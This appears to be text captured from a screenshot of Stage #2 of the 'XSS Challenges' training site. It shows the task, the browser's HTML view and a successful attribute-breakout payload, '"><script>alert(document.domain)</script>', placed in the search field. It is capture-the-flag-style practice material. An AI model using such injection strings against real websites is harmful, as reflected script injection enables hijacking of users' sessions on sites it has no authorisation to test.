 XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: payload1: "><script>alert(document.domain)</script> "> Search
Congratulations!! Next stage stage-3.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Application Elements Console Sources Network Performance » 2
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #2</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=6260bc51e0e84e99f7033a77d8c4e0c48638fe22" method="post">
<hr class="red">
"No results for your Query. Try again: " == $0
<input type="text" name="p1" size="50" value="payload1: ">
<script>alert(document.domain)</script>
""> "
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style>…</span>
<p></p>
<hr>
"
This page was written by yamagata21,
inspired by "
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>
".
"
</div>
<!-- Google Analytics / *** THIS IS NOT A TARGET, PLEASE LAY OFF! *** -->